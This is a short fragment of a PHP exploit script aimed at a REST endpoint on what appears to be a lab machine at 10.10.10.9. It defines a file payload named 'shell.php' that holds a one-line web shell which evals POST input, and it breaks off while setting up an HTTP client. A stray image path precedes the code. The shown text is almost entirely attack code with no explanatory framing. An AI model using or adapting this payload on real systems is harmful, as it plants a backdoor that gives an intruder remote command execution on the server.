 error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'shell.php',
    'data' => '<?php eval($_POST[1]); ?>'
];
$browser = new Browser($url . $endpoint_path);